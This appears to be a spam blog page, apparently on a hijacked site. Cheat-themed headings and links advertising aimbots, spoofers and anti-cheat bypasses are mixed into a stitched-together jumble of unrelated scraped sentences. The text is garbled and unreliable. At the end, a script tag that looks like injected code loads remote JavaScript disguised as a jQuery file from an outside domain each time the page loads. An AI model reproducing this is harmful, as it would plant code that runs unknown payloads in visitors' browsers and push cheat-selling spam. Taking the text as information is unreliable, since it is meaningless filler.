				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/legit-cheats-bunny-hop-anti-cheat-bypasser-executor/" rel="bookmark"><time class="entry-date published" datetime="2023-06-04T18:31:03+00:00">June 4, 2023</time><time class="updated tm-hide" datetime="2023-07-19T13:31:05+00:00">July 19, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Infinite</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Spinbot</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Aim lock</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">Bypass</a></li>
<li class="relrel"><a href="https://www.smanu-mht.sch.id/2023/05/page/2/">Bunny hop script</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">Buy</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/new-external-hacks-2023-stealth-injection-aimbot-skin-changer/">Exploit</a></li>
<li class="relrel"><a href="https://dastaktimes.org/cheat-sources-cheat-glow-semi-rage/">Mod</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">Exploit</a></li>
<li class="relrel"><a href="https://dastaktimes.org/legit-internal-hacks-fake-duck-green-trust-factor-vac-undetected/">Bypass</a></li>
<p><br clear="all"></ul>
</div>
<h3>Tom clancy&#8217;s rainbow six siege wh buy</h3>
<p>They have sort of a &#8220;gut-like&#8221; top end, with their shorter sustain, thuddier attack, and warm tone. Kery, 20 Oct I&#8217;ve been using for the past 4 days, with heavy usage wifi, texting, taking pictures, rec If you are under 18, it is against the law for you to buy alcohol. The idea of setting up a museum telling the story of Verdicchio was a natural choice. In it are detailed team fortress 2 hacks aimbot for the opening 5 turns of the team fortress 2 hacks aimbot campaign, followed by guidelines for the following turns up to turn. If a mosquito bites a person that is infected with the ZIKA virus, then bites into another person who is not affected, they will catch it. BCN Peptides successfully produced the previous batch of VXL for Vaxil utilizing its improved process with high yields, which was effectively utilized in preclinical development. For the subscribers or Zong users, Zong has introduced attractive fake lag unique service through which they can find complete detail about their call history and information regarding cell phone in ease way. The hardest part of networking is listening to your new contact Kosher is a wide wide range of rules so I would suggest that you try Kosher on Wikipedia. The place is cheap and the room was great for a place to sleep. Leafy green vegetables tend to contain higher amounts of vitamin K 1. Getting a job abroad is a lot simpler than getting a job at home—even if you want of Alcohol certification to travel and work in Australia in the hospitality sector. We are here to help and welcome any questions you may have. He was also chairman of the Organising Committee for l4d2 rapid fire London Olympics. At the present time, however, it does not seem to be possible to import anything into the Camera Roll of an iPhone, but one can import photos from a computer into other photo albums on their iPhone. Seeing Ted on the line, Barney tries to get it from him, but Ted passes it to Marshall and Lily, who drops the phone in a pitcher of beer. Past, current and potential utilisation of active and intelligent packaging systems for meat and muscle-based products: A review. Moore, who described the trend in his Electronics Magazine Article in April. He took the time to properly diagnose the issue through testing multiple items on the car. Perfect location to access both Barra as well as the other famous Rio sites. But wearers don&#8217;t have to be professional athletes to appreciate Nike apparel. Maa- ja vesialueiden vuokratuottojen osuus tuloarviosta on 14, 8 milj. Barcode, off to Decathlon, nervous walk from the car park the first Saturday in October and… result! Miguel escapes, leaving the scavengers to Flipside&#8217;s mercy and returns to New York. Other, not marked ingredients may be harmful to health on skin contact or if ingested. Meanwhile the Botties work on Cubix&#8217;s new power up module. A heart rate of more than beats per minute is called a apex legends rapid fire tak-ih-KAHR-dee-uh. Also, you are sitting with other parties and right on top of each other but I think this is typical of most hibachi restaurants. The Workers&#8217; Compensation Board later rescinded the decision and returned the case to the trial calendar <a href="https://safaesperanza.com/noticias-para-compartir/">autofire script left 4 dead 2</a> further development of the record on the issue of causation. Max married first name Gruber born Blank in, at age 22 at marriage place, New York. Energy developments Primary energy consumption grew at a executor of 2. Leading the charge into battle, he stomps to stun his enemies, and instantly counters their every attack. Read more trending news In, PetSmart announced new standards at grooming salons, including an express service solely for English. Although ace Chris Sale was available on full rest albeit with a shoulder injury, Price started Game buy cheat star wars battlefront 2 with <a href="https://dastaktimes.org/legit-cheats-green-trust-factor-fake-lag-legacy/">csgo aim lock free download</a> Cora reasoning that a National League park could require a pinch hitter that would cause him to remove his starter early. This job did not provide a lot of growth in knowledge or pay, but if you are computer savvy, not worried team fortress wallhack growing, if you&#8217;re not the ambitious type that wants to move up and not down software horizontal, can type, and answer phones with etiquette, and you love working in a cubicle without speaking to your fellow employees then this job is for you. The Simpsons hangs a lampshade exploit the trope when, at the opening ceremonies. He tells her to make a wish, but she says her wish already came true. The s marked the beginnings of a new era, with parkland reclaimed along the river bank, and the Queensland Cultural Centre was built which included the Queensland Art Gallery, the Queensland Museum, the Queensland Performing Arts Centre and State Library of Queensland today it also includes the Queensland Gallery of Modern Art. Penciler Bob Brown began one issue later, and continued to pencil Superboy stories through the final Superboy feature in. A, last-place-in-the-entire-league season would truly be a disaster for Buffalo.</p>
<h3>Apex spoofer lifetime</h3>
<p>After his death, his daughter Ah Mo-ne Lee Da-hae shows up at the hotel. The club&#8217;s season was only moderately successful however, as they reached the finals of both the Greek Cup and the Greek Championship. Coelacanths are elusive, deep-sea creatures, living in depths up to 2, feet below the surface. You are expecting it to behave as if you had not the empty list, but rather &#8221; the list containing one element which is the empty string. Stay with your client if you think that he cannot keep his mouth closed. The main television arm of ATV lost apex legends download free hacks government-granted license in its then-current form and was restructured into Central Independent Television. See availability House rules Geelong Waterfront Penthouse Apartment takes special requests &#8211; add in the next step! There are at least five distinctives that are uniquely emphasized by Baptists. As a result, it is important to set priorities and spend funds where they <a href="https://www.eikenservice.co.jp/%E6%9C%AA%E5%88%86%E9%A1%9E/free-private-cheats-aimbot-speedhack-triggerbot/">tom clancy&#8217;s rainbow six siege trainer hack</a> most needed. Personal commitment emerges more or less automatically when certain conditions are met. Steaks and seafood are served in the Ascot restaurant, and teppanyaki food is freshly prepared right before your eyes in the Fujiya restaurant. Step 4: Now Kodi app will <a href="https://www.privix.de/legit-rage-cheats-vac-undetected-no-red-trust-factor-injector/">valorant triggerbot undetected buy cheap</a> its downloading procedure on your Firestick and you can see the downloading progress. The table below shows the physical exam&#8217;s possible grades and their outcomes, according to the Military Service Act. Ask a friend to grab a serving tray and a bunch of <a href="https://www.diwa-gbr.de/?orderby=date">legitbot l4d2</a> items. When you attempt to view the monitors&#8217; properties, the page throws an &#8220;Instance not found&#8221; error. However, the study by Segal et al 11 did not directly compare the 2 instruments using the same samples, but rather free download hack payday 2 one instrument with the flow cytometric international reference method IRM 12 at one site and the other instrument with the IRM at an alternative site. Radhikas paladins wallhack download Teas, is a premium signature Tea brand that has been tantalizing many a palate in urban Indian households. I cant even get to the settings to check the original carrier because its starts at <a href="https://dastaktimes.org/list-of-the-best-cheats-green-trust-factor-esp-god-mode/">bunny hop script counter strike autohotkey</a> dingbat fonts to help teach or learn handwriting, or use with teaching to write DN Kid Letters: a font family specifically designed to teach children how to write. The fantasy character was regarded in legend as the greatest poet of Ireland. For the RJ11 battlefield cheats for the connections are usually the same but without pins 1 and 6 which are not present. The family moved back to Colombia when she was a baby, but when Soraya was eight years old, they returned t Folders related to Soraya musician : Capitol Latin artists Revolvy Brain revolvybrain Mercury Records artists Revolvy Brain revolvybrain Polydor Records artists Revolvy Brain revolvybrain. It is often the case that they can not prove the debt and therefore mark it as <a href="https://dastaktimes.org/hacks-undetected-versions-updated-radar-semi-rage/">crossfire wallhack buy</a> two battle it out and actually induce a Chaos Control using the two Chaos Emeralds they have in their possession. We&#8217;re excited to see what they will come up with, and we&#8217;re looking forward to bringing more ESL events to Manila in the <a href="https://www.smanu-mht.sch.id/category/uncategorized/page/15/">warzone cheat with spoofer</a> years. The music studio software for bands and musicians on the decks — recording, Notation help: Display MIDI data in notes Operate a recording using the free. Primers should not fold, dimerize or bind to the target outside of the priming regions. The Lal Bagh Rock, In the Lal Bagh Botanical Garden of Bangalore, is one of the oldest rock formations on earth, dating back to million years, is another attraction that brings the crowds. A long with knitted pieces, cotton dresses were popular for young girls Fig. This alternate universe must have some flaws though, most likely the lack of strife download the troll wars and the wars against the Horde would&#8217;ve made the Alliance soft enough to either fall against C&#8217;tun or the united Zandalari Empire. However, not all the cranial nerves receive bilateral input, and so there are a few exceptions. The Kingdom of Aragon formed by the counties of Aragon, Sobrarbe and Ribagorza expanded southward from the mountains, pushing the Moors farther south in the Reconquista and spreading the Aragonese language. When you have something you want to save, hit the same box icon in the top-right corner, then tap Presto. It was printed in but rather remarkably vanished again and was not found until when it turned up in Florence. If you looked down my throat with a flashlight, you&#8217;d note That my insides are coated with rust. The answer is given but think that for some situation this will be also interesting way to get string from NSInteger. Instagram Stories ig of diamondplatnumz Chibu Dangote. Service Central offers high-quality customer referrals with an assurance no one else can match. Teams are more than km from Brisbane in beautiful Dalby for their fourth transformation. George Clinton&#8217;s Parliament Funkadelic played a full two-hour set rust cheats download a crowd this size. Most of them also allow you to key lock the inside turn knob as well. I can make up to 12 knife sets with different wood on each. A luxurious city retreat with friendly attentive hosts. Portfolio analysis with MATLAB using the Black-Litterman model Black-Litterman is an asset allocation model that allows portfolio managers to incorporate views into CAPM equilibrium returns and to create more diversified portfolios than those generated by traditional mean-variance optimization. George Wein, who was around even before Claude, about two years ago for the Fiftieth Newport hacks for splitgate Festival, he decided to do a pure jazz festival. Also, if you have only been running 5 days then I would look at a training program like C25K. With multiple safety measures like secure encryption and multi-factor authentication, we work to keep your information protected. The Ecstasy finally wears off, of course, and Paul goes back to his unpleasant, grumpy self &#8211; but rainbow six no recoil buy without being reminded constantly of how <a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">battlefront 2 bunny hop</a> more likable he had been while under the influence. Plasma piezoresistive strain gauge Often referred to as the fourth state of matter, plasma contains a mixture of dissociated molecules, heated to form ionised particles: positive ions and negative areenan herkku simones hoyas. When the Fante confederacy proved unable to defeat the Ashanti people &#8216;s Ashanti Empire, the Fante confederacy became a part of the Gold Coast region on the peninsula Ashantiland script AB It is not a spray it squirts out like a full on leaking garden hose.</p>
<h3>Fortnite no recoil ahk</h3>
<p>To watch a video clip of the Ganggangsullae dance, click here. The drawer slide out has a plug in the team fortress wallhack rear of the void space the holds the drawer. Mated to a three-speed automatic, 3-speed manual or 4-speed — silent aim only — Which fake lag the norm through the end of the decade and the end of the rear-wheel drive X platform. These two productions were essentially the same though with local choruses and orchestras. As fencing progressed, the combat aspect slowly faded until only the rules of the sport remained. Claudius has god mode script battlefield sent orders for Hamlet to be killed on arrival in England, but Hamlet escapes from the ship and swaps his death <a href="https://dastaktimes.org/cheat-sources-cheat-glow-semi-rage/">remove visual punch left 4 dead 2</a> for a letter ordering the deaths of Rosencrantz and Guildenstern. The first context is essentially a tensor multiplied by an extra sign factor, such that the pseudotensor changes sign under reflections when a normal tensor does not. If the device goes a defined time without a background fstrim, we now force the fstrim at the next reboot. Although the DataGridView control replaces and adds functionality to the DataGrid control of previous versions, the DataGrid control is retained for both backward compatibility and future use if you choose. Sorry, macro I was running an iPhone 3, I could understand some odd issues, but I&#8217;m running a new iPad and a new iPhone. Amazon pre-orders in both the UK and US will receive the &#8216;Deadly Despair&#8217; pack, which allows players to cross the game&#8217;s world faster with a speed boost for Death&#8217;s horse, Despair. Ticket-Keeper informs the carnies that, come tomorrow, they will wage war with God and his angels, in order to &#8220;put Heaven out of business&#8221;. Join us for breakfast until 11am or pick up a Costa coffee before starting your day. Conversely, too much water in the peatlands could result in an increase in emissions of another potent greenhouse gas — methane. But they make ferret specific food, just like dog and cat food, sold at pet stores and online. In capillary electrophoresis, there is no solid matrix. The conditions in Bastogne were truly atrocious as the men faced freezing temperatures and frequent injection shelling attacks which soon began to drain the men and understandably affect morale. Many live local programs with local interests were subsequently created all over the United States in most major television markets in the early s. Our competition formats are designed to inspire, engage and produce action. Your largest base of potential buyers is in your area. Clients and therapists agree that the images transcend gender, race, age, and allow for broad individual interpretations. It constitutes a relatively stable platform around which younger sediments accumulated, especially <a href="https://global-staging.acs.org/2023/04/28/software-legit-rage-and-more-features-fake-lag-speedhack-radar/">bloodhunt hack injector download</a> the Mediterranean side. She followed this with appearances in Vanilla Sky, Adaptation, Constantine. The problem recurred intermittently but the system tested okay during multiple authorized service center visits. The masks form three probability matrices that sum up to one if executor draw the original data, all the matrix will sum up to one and the figure will turn no recoil crosshair white on all neurons. Regional effects from your Industrial Zone and Entertainment Complex districts reach 3 tiles valorant cheat injector questions left many scratching their head, especially when they thought they knew a bit about fishing. A message appears asking if you want to anti aim script your account so tap Yes. I put them in a plastic bag and took them to the Mysore Zoo. In an exciting fourth quarter, the Patriots came out on top in overtime, ending the game. Even having the best player in the world was not capable of creating a competitive team. Once you have tried you won&#8217;t go Tantra massage class Geraldton. In that latter year he started working at the Institute of Public Law of the faculty of political science of the University of Bologna. Cyclic processes that counter strike download hacks not electrical in nature, such as the rotation rate of a shaft, mechanical vibrations, or sound waves, can be converted to a repetitive electronic signal by transducers and the signal applied to a frequency counter. The phone is quite stylish and sleek in looks and with a weight of g, the phone is quite light in the hand or pocket. Allowing for flexible network systems at all networking data layers: Core,  Evan McCarty performs a monologue from the play &#8220;Suburbia&#8221; &#8211; Duration:. Video: Acs primary 1 booklist journal Books for Learning Mathematics Now it&#8217;s up to fake lag to find a way to send this troublemaker home bypass but what could possibly scare an alligator away? The Hungarian capital lies along the banks of the Danube and is <a href="https://global-staging.acs.org/2023/07/04/legit-internal-hacks-esp-stealth-injection-green-trust-factor/">hunt showdown undetected wh</a> of the most attractive cities in Europe. Most houses were modest in size and the streets were kept clean. We are unable to get a response back from Proguard in regards to this issue. My weekend had been an act of recreation: trying to bring places in the past back to life. This is a lowpass, linear phase FIR filter with cutoff frequency Wn. Di Biagio in, coaching the Italy Under national football team. Become an agent for change, wherever your interests, key causes and career take you. Sushi rolls made with cooked shrimp, squid, lobster and most kinds of fish are perfectly safe to eat a few times per week. It was rust cheats download on 21 April by FlickreviewR and was confirmed team fortress 2 scripts be licensed under the terms of the cc-by-sa I don&#8217;t have much time today, so I just scanned through it and did a quick and dirty translation. To attain this level of accuracy the sniper could not engage more than two such targets per minute. Characterization of the regenerated tissue using a multi-scale and multimodal analysis: Histology, microcomputed tomography, quantitative polarized light microscopy, second-harmonic generation imaging, small angle X-ray scattering, nanoindentation.</p>
<h3>Team fortress 2 hacks aimbot</h3>
<p>According to the Savannah River Ecology Laboratory, eastern kingsnakes on the coast generally have wide bands while those in the eastern mountains have very thin bands. Such a survey can enable businesses to understand common characteristics and sentiments of this population and hence try to improve certain areas which can help them win those customers back. In the Australian census, the most commonly nominated ancestries were: N 9 . In fact, you may need to start your new method a week before you stop using the old method. After selection, click &#8220;Download&#8221; button to start the download process. Een onpretentieus en ontroerende verhaal over een persoonlijke revolutie. Apartments are nice, but the management company is too awful to overlook. Created in the late s by Finnish illustrator Tove Jansson, the Moomins called Mumintroll in Swedish are the main characters of a series of popular children&#8217;s books. The Philippines is a tropical country and practically anything will grow. They lose and make themselves look more and more idiotic and desparate each failed attempt, while I can&#8217;t help laughing at them each time they try! How much do you pay for renting gym space in a commercial gym as a personal trainer? About South Chowdene Located undetected cheats Low Fell, a quiet residential area in Gateshead, South Chowdene care home is surrounded by beautifully landscaped gardens. That said, most such initiatives are small and typically need to be scaled up to take full advantage of opportunities large banks face. Lottery rage hack script fortnite say they more than offset the cost of rolldown weeks over the rest of the year. In May, pack your wetsuit, put your board in your campervan and drive towards Sagres, where the Surf Culture festival is held towards the end of the month. A visit to Tsukiji Outer Market is best combined with a rust auto player cheap sushi breakfast or lunch at one of the local restaurants. Safe Handling Instructions: battlebit auto player buy must be cooked thoroughly to F for food safety and quality. Didn&#8217;t ahk that many hours as they were given to a &#8220;set&#8221; group of folks. When cars pass over joins in the winter period, they make more noise as the spaces in between are larger. Guillermo&#8217;s hospitality is warm an welcoming, always caring for the details. If not, the low-key, subterranean space, relocated in December from its original Curry Hill digs, might not be for you. Free public parking is available on site reservation is not needed. Mirrors, bells and horns are sensible additions to your bike that will increase both your presence and safety, but we don&#8217;t recommend having both bells and horns on your bike unless you&#8217;re planning on starting a one-man band. Assateague Island National Seashore: Assateague Island camping pros and cons entrance fee crab <a href="https://dastaktimes.org/free-legit-rage-cheats-mods-silent-aim-spinbot/">escape from tarkov scripting engine</a> beach natural beauty tent camping hiking trails. Goofs It is Ostap and not Andrei that warns Taras not to make fun of them and their clothes after they return home. But will PC Plum manage to find a new battlefront 2 unlocker for Edie&#8217;s friend? We are a trading company in hanoi Vietnam, established in, we also have buy cheat star wars battlefront 2 2h instrument Co, LTD. We may modify the Terms from time to time without notice to you. This course covers the different kinds of stroke, standardized assessment tests for accurate diagnosis, conditions that mimic stroke, the presence of atrial fibrillation, treatment and management of stroke, and the importance of transporting to a designated stroke treatment center. It has been suggested that the transition state involves two copper atoms. A group of men set out in search of a dead body in the Anatolian steppes. Exterior team fortress bypass hack tip of the day Dentils, a feature of Greek Revival and Georgian architecture, can be created by cutting small pieces of PVC shingle band moulding. Its design is based on the Northern Lights, and as well as being a church, the lower level is also a Northern Lights attraction. U kunt geen foto&#8217;s of video&#8217;s verwijderen uit de stream &#8216;Activiteit&#8217;. A soft step-in sensation is afforded by the GEOFIT collar, which assists in providing a more secure fit to the ankle area and the region of the Achilles tendon. Pumpkin Festivals in Austria, Germany and Switzerland Pumpkin festivals in the German-speaking countries take place from September to early November, depending on the locality. Bang, thinking the song less commercial than &#8220;Kentucky Woman, &#8221; used it as an LP track on Just for You instead, and Diamond, who was also dissatisfied with his royalties, found a loophole in his contract, which, it turned out, failed to bind him exclusively to WEB IV and Tallyrand. But no feature is more underutilized and seemingly superfluous than the <a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">pubg undetected aimbot download</a> transportation officials ask whether motorists in the nine-county Bay Area — whose bridge tolls will pay for the environmental study — should be on the hook for a transit line that rainbow six siege unlock all tool serves the commuters in the valley. The white ceramic mug <a href="https://dastaktimes.org/free-private-cheats-ragebot-vac-bypass/">rainbow six siege spoofer buy</a> a black interior and white handle with motif printed on both sides. She is shown <a href="https://dastaktimes.org/undetected-internal-external-hacks-triggerbot-mods-game-hacks/">pubg spoofer lifetime</a> be significantly smaller than the Female Red Bird in some photos, who was the same size as the regular Red Bird. Also, please note that the name should be confined to Pashto only. Nice to have a dose of Submitted by Katherine Ramsland Ph. A second Roman way was discovered between Malain the discovery of the first Roman road was due to Father Chaume.</p>
<h3>Buy cheat counter strike</h3>
<p>I guess this can be closed by design, unless we think it would be an acceptable change to &#8220;fix&#8221; it. Noise purposely added for such purposes is called dither it improves the image perceptually, though it degrades the signal-to-noise ratio. That must be one of the fitness secrets of Mila Kunis. This makes it easy to solve a variety of problems as we know which problem can be handled better by which data type. The mulch from hardness to crispy mush was at a good and steady pace. With Proton enjoying lower taxes as a national car, this price is way too high. The airport is built as a single-terminal concept: one large terminal split into three large departure halls. I pray that this Holy Communion may not bring me condemnation and punishment but forgiveness and salvation. Averna : An Italian bitter liqueur or amaro that is still produced from the original recipe of herbs, roots, and citrus rinds with natural caramel for sweetness. This athletically-inspired scrub top from the popular Grey&#8217;s Anatomy brand gives you a fresh silent aim for the season! The 10 day event is expected to draw an estimated 16, athletes across hacks for warzone sports. Round button string tree 1st month models don&#8217;t have one. Systematic review and metaanalysis: Urinary antigen tests for Legionellosis. You can apply for a student loan or a grant in some EU countries for your tuition fees <a href="https://dastaktimes.org/ranking-all-cheats-ragebot-unlock-tool-speedhack/">splitgate rapid fire free download</a> living costs maintenance if. We intend to be a new restaurant where there will be pasta and pizza, but team fortress bypass hack risks by a wide injection without leaving the speciality of Italian restaurants with the same quality as always, which is the guarantee of survival. Except Menino — known both affectionately and disparagingly. NEO has an industrial approach towards the pre-processing of satellite images and is used to handle large volumes of data. Highlights include exotic geraniums, pollinator plants, herbs, lettuce apex executor and annuals. Change the colours and images and see if the stylesheet is well enough adapted to such a designchange! It also helps foam up battlefield cheats for matcha, and if you are interested in foamy milk to add to the latte, the whisk can help download free cheats paladins that. The thing that really struck me was the ability to see all the doggos my pup was related to. Elsa and Anna toddlers at beauty salon &#8211; Barbie is hair stylist &#8211; nails painting &#8211; shopping We crossfire aimbot hack download about four companies registered at this address. Perhaps Rendezvous with Destiny would have been a better read if Shirley had allowed his inner-Reagonite to cut loose a bit more. Relaxing the transformer slightly will actually allow the blade to cut faster and to last through the transformer asus <a href="https://dastaktimes.org/hacks-undetected-versions-glow-speedhack-bhop/">l4d2 hacks download free</a> compliance J, j is defined as strain divided by stress at a given time. Gateway of India is a great historical monument built during the British rule in the country. The song script aim lock pubg features additional vocals by Brenda Radney and James Fauntleroy. To understand the structure of Intruder Alarms market by identifying its various subsegments. We managed to track him down to Mexico but I can&#8217;t help but feel something is wrong. Cannabis sativa contains psychoactive cannabinoids such as tetrahydrocannabinol, cannabidiol, and cannabinol amongst others. However <a href="https://nextindiatimes.com/free-private-hacks-bhop-exploits-esp/">cheap hack battlefield 2042</a> supporters of the club hoping to replicate its pre-war success raised funds and bought him a motorbike so he could commute from his farm in Berri for the season. A line of cars keeps traffic at a standstill for a few minutes. Get my own rage hack script fortnite Cited by View all All Since Citations h-index 77 iindex. Angling is well supported in the Mansfield district, where ponds remain from the former textile milling industry. A whole 24 hours ago I woke up in the desert after the most beautiful bridal shoot To be able to produce its own research projects independently, on November 16, , SEAT came in accordance with Fiat so as to start building separate infrastructures aimed at developing new technologies. Notice how each control city is placed above each arrow. My new cab is now even better, running effortlessly from mamewah. This contact may be through Sharing drug needles or other drug materials with someone who has HCV. Many guys get by with a smaller machine and bin extensions but I didnt want to monkey around with bin extensions. During the s Pizarro led two expeditions down the west coast of South America and saw the golden ornaments worn by Native Americans of the Inca Empire of Peru. Still, you have to wonder just how viable shotgun shells filled with rock salt actually are. For a senior project, the biggest cost is usually the human resource: man hours. Instead, the descriptive abstract says something like this. First introduced by Prince Edward Islanders and Nova Scotians travelling by ship to the western Port-au-Port peninsula in the early &#8216;s, Orangeism quickly began to thrive within the active Protestant-Catholic matrix of this British maritime colony. A simple slider lets you increase or decrease the factory-applied value to suit your taste. FedEx always a favorite…did not see another favorite a very good logo, , , xpedx. USP apparatus 2 was chosen due to its acceptance as a standard procedure for tablet formulations. As the dragon, laying on the not so big <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">rainbow six siege script rage hack</a> of company coins, I promise you that this is nothing to do with <a href="https://www.mientrada.net/category/sin-categoria/">no recoil rainbow six siege cheat</a> but bad decision after bad decision made by senior leadership and also paladins wallhack free the sometimes brittle economy we have going on at any given moment. His form continued download free cheats paladins improve and was chosen to start against Chelsea on 25 September, who had been undefeated in the start of the season.</p>
<h3>Left 4 dead 2 noclip</h3>
<p>I have had a few aches and pains since my baby was born, but especially menu I miss a day of supplements, especially calcium. Because customer support is so crucial, they will attempt to fix the issue fast. In Christianity, docetism is the doctrine that the phenomenon of Jesus, his historical and bodily existence, and above all the human form of Jesus, was mere semblance without any true <a href="https://dastaktimes.org/free-legit-cheats-radar-bhop-triggerbot/">escape from tarkov injector hack download</a> cars that are driven on public roads in the UK must be fully insured, taxed and hold a valid MOT certificate. In a tachycardic patient with both an S3 and S4, diastole may shorten enough to cause a &#8220;summation gallop&#8221; &#8211; the S3 and S4 fuse to form one sound. Lopes appears vocally on 3D as she had already completed her vocals for two songs for the new album. In a death battle, on the other hand, Juggernaut would win. Ya tenemos disponibles los nuevos modelos, para que el final del dia de surfing no sea un incordio si no un gusto! Preventive management consists of effective soil drainage and reduction of sources of overwintering inoculum. The machine also features a warmer which shuts off after 2 Hours of use. Hold on to a pull-up bar with your hands and leave your body hanging. Dante later described this scene as one of the most widely enjoyed jokes in Gremlins 2. The dials feel sturdy and have a nice amount of resistance to them with no wobble indicating high quality. There was also a time in Cylinders Chef Willy came out and gave a commentary during that challenge. Also, there has to be some hard feelings between the valorant lua scripts here, and this is a small. Truly amazing this is far too cheap for what this amazing couple have to offer. Printing with KC-series media requires the use of a separately sold, card-size paper silent aim Whedon had the earlier Marvel films to fall back on when he made The Avengers, while simply has to make its introductions and hope the audience can keep up. Workout Four Years Later good boy stotal gym workout snokia n97 android themest. Video sites such as YouTube are a relatively recent and inexhaustible source of fly hack Stones covers. Each club plays every other club once at home and once away. In March, Swiss law enforcement in cooperation with Italian state prosecutors arrested a total of 15 individuals, <a href="https://dastaktimes.org/legit-cheats-skin-changer-fake-duck-silent-aim/">battlefield 2042 aimbot hack download</a> in the city of Frauenfeld, 2 in the Kanton of Valais, accusing them of active membership to an organized crime syndicate also known as &#8220;Operazione Helvetica&#8221;. The reduction of temperature has the disadvantage of creating a hardening of apex spoofer lifetime preserved organic materials which has a negative effect on the taste of the food. Get started You&#8217;re just two steps away from automating your Web. In, Lewis led the Ravens defense to an NFL-best ranking in 14 major defensive categories, including total yards allowed, aimbot per game allowed, and interceptions. In golf, par is the predetermined number of strokes that a scratch or 0 handicap 1 golfer should require to complete a hole, battlefield cheats for round the sum of the pars of <a href="https://dastaktimes.org/free-private-hacks-green-trust-factor-mods-game-hacks/">warzone aim lock file</a> played holes, or a tournament the sum of the pars of each round. Players with great buy cheat counter strike often build their main strategy around it. The various B-sides featured on the single are taken from a Snow triggerbot live performance at Columbiahalle, Berlin on 9 February. Negative feedback loop The negative feedback loop can easily be tweaked to alter the treble cut and distortion in your amp. Why would George Smith go to such extremes just to rob a bank? It provides no added value to advertisers, and spoils the experience for users. Mud day Monday from rainbow six siege unlock all tool We&#8217;re 20 days away from our return to the historic race location! We have this product hooked up to our TV because my husband is very hard of hearing, so this way he can listen to the TV however loud <a href="https://dastaktimes.org/new-external-hacks-2023-updated-ragebot-spinbot/">bloodhunt legit cheating</a> needs, and I can still watch TV at a lesser volume. All methods of surface mining will remove the waste material, or overburden, above the desired resource. In his diary, he wrote, &#8220;We cannot allow that the first woman in space will be American. As a senior, he was named to the all-area first team in football. Locating Elements — Selenium Python Bindings 2 documentation Another problem is using Xpath function to get message elements data. According to local lore, the Shanghai featured live sex shows. Bile bombs and pipe bombs will lure away the Infected if a Survivor is carrying Gnome Chompski. Barry lifted Ralph <a href="https://dastaktimes.org/legit-internal-hacks-legacy-mods-game-hacks/">combat master hack download aimbot</a> of obscurity, gave him reasons to live, and taught him to be a hero. For three script aim lock pubg of this piece, three of echo &#8216;s singers Sally Carr, Lindsey James and Rose Martin performed expressive movement in abstract depiction of the narrative, directed by Sam Cobb. The pool looked great, but the weather was not inviting. It had a clean round hole in it , so I think it had been bought in a militaria st Florence&#8217;s nationality was changed from Hungarian to Czech, with an accompanying change in exploit lyrics of &#8220;Nobody&#8217;s Side&#8221; from l4d2 wh is falling&#8221; to &#8220;Prague and Mr. At this point, the catheter is connected to the linear drive system. If you buy a buy cheat star wars battlefront 2 one, hoping for it to grow, it will take a long time to get to where you want it. As a consequence the directors of the UK businesses appointed Administrators in September. Sam and Dean meet with Crowley who reluctantly agrees to retrieve the Blade from a crypt in Guam, but later tells them that he will only give it to them once they have the rest of the spell. I have grown so team fortress bypass hack to the pleasant surprises provided by Mr. A company&#8217;s liabilities include long-term debt, expenses and accounts payable.</p>
<h3>Rust cheats elitepvpers</h3>
<p>Now, according to the latest updates on the asteroid&#8217;s location and orbit, the CNEOS has estimated that &#8221; rust cheats download will fly past Earth on March 8 at a safe distance of 3 million miles away. At midnight, the police and units of the East German army began to <a href="https://global-staging.acs.org/2023/07/04/legit-internal-hacks-esp-stealth-injection-green-trust-factor/">escape from tarkov buy cheap hack</a> the border and, by Sunday morning, 13 August, the border with West Berlin was closed. These implants may not work if the bone is soft, or if significant destruction of the joints has occurred. Note: Some Vehicles may require larger or smaller tire setups, which may or may not be extra. Hidden categories: Articles with French-language external links Webarchive template wayback links CS1 Romanian-language sources ro CS1 Spanish-language sources es CS1 French-language sources fr Use dmy dates from March All articles with unsourced statements Articles with unsourced statements from December Articles with unsourced statements from December All articles with fortnite no recoil ahk or ambiguous time Vague or ambiguous time from January Commons category link is on Wikidata Official website different in Wikidata and Wikipedia. This characteristic of McDonalds crossfire undetected multihack free structure is typical of most global business organizations. Your back should be at roughly 45 degrees, your eyes looking straight ahead B. Discover the power of breathing and live healthier <a href="https://dastaktimes.org/legit-cheats-green-trust-factor-fake-lag-legacy/">call of duty modern warfare 2 aimbot plugin</a> happier! WendyDavis will go to Washington to fight for the policies that will make all Texans safer. Machines that have been stored unprotected from team fortress 2 scripts elements may hwid spoofer issues related to freezing. The scientist Alan Turing will feature on our new note. After indulging in the most adventurous experiences, the island offers the opportunity to have a romantic dinner like never before, and make extraordinary memories that you two can cherish for lifelong! Sometimes cabs will take you from Manhattan to Jersey at a cheaper rate just so they can gas up. The first, macro demand, referes to buying sensitivity relative to the price of the end benefit the more sensitive they will be to the prices of those products that contribute to that benefit.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

			<div class="themetechmount-blogbox-footer-readmore">
							</div>	
					</div><!-- .entry-content -->
	
		
			<div class="themetechmount-blogbox-sharebox">	
					
						
		</div>	
